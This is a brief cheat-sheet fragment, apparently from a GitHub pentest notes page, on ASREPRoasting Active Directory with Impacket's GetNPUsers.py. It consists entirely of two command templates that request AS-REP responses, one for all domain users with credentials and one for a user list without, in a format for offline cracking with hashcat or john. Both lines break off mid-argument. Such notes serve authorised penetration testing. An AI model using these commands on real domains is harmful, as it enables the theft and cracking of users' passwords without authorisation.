 ASREPRoast
With Impacket example GetNPUsers.py:
# check ASREPRoast for all domain users (credentials required)
python GetNPUsers.py <domain_name>/<domain_user>:<domain_user_password> -request -format <AS_REP_response
# check ASREPRoast for a list of users (no credentials required)
python GetNPUsers.py <domain_name>/ -usersfile <users_file> -format <AS_REP_responses_format [hashcat | j